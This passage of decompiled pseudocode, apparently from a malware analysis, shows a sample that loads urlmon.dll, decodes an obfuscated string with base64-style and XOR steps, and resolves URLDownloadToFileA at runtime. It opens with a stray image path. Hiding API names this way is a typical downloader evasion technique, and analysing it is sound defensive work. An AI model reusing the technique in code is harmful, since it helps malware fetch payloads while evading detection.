 result = LoadLibraryA("urlmon.dll");
v14 = result;
if ( result )
{
sub_4016A0(ProcName, 260, "y8zS2vHp8PLx//rK8dj38vvf");
v25 = strlen(ProcName);
sub_401260(ProcName, &v25);
v15 = v25;
v16 = 0;
if ( v25 > 0 )
{
if ( v25 >= 0x20 )
{
v17 = v25 - v25 % 32;
v18 = &v27;
do
{
v19 = *(v18 - 1);
v16 += 32;
v18 += 32;
*(v18 - 3) = _mm_xor_si128(v19, xmmword_4177A0);
*(v18 - 2) = _mm_xor_si128(*(v18 - 2), xmmword_4177A0);
}
while ( v16 < v17 );
v7 = GetProcAddress;
}
for ( ; v16 < v15; ++v16 )
ProcName[v16] ^= 0x9Eu;
}
result = v7(v14, ProcName);
URLDownloadToFileA = result;